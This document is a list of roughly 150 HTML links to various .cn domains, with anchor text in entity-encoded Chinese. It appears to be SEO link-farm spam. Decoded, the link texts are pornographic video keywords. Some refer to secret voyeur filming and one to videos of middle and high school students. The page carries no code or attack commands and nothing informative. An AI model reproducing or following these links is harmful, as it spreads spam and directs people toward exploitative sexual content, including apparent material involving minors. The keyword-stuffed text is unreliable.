<a href="http://51kj.tj.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://c1121.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AVXXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://95ifn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jssam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://63p.com.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://mag1.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://78zs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://renl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://indexcare.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x4E45;&#x4E45;9966&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0836auto.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://52youhuiquan.com.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://misssir.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://epp114.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://kubite.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mammutmall.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x716E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://112562.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdesc.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zzjiancai.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://51-dm.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://httpwww.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccysy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://aalahtu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tr18.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zlisp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://885-edu.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://i7ww.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pglfw.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://orcjyx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://web520.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://73mall.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://0838cs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://g344.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://027rh.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://han-shan.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://zhongshanbbs.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://insass.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jnlike.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://945.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebri.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vigas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://wsousou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://rw98.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqtu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://0838cs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://bjfygc.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://msp8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://ccysy.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://langara.net.cn" target="_blank">&#x6A21;&#x7279;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c921.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://ark21.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://135588.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://jnlike.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://znhq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://gzshf.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x4E45;&#x4E45;AV&#x9AD8;&#x6F6E;AV&#x65E0;&#x7801;AV&#x55B7;&#x5439;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxyate.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://riqr.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tea86.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://eefa.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eefa.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://szbter.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://chaozha.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://message360.com.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://cein.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://suanlou.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://today-gift.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://slqeci.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://gwyv.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xepb.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kzzt.com.cn" target="_blank">&#x5348;&#x591C;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sw71.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://insass.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;DVD</a>|
<a href="http://foshandafu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://ylzha.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://aiqba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://edu-st.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5728;&#x7EBF;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autobody.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://xhool.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://lidaju3.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://vigas.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://hrzzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;60&#x4E00;70</a>|
<a href="http://xxphylr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vxpr.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://szxhj.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://uegui.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
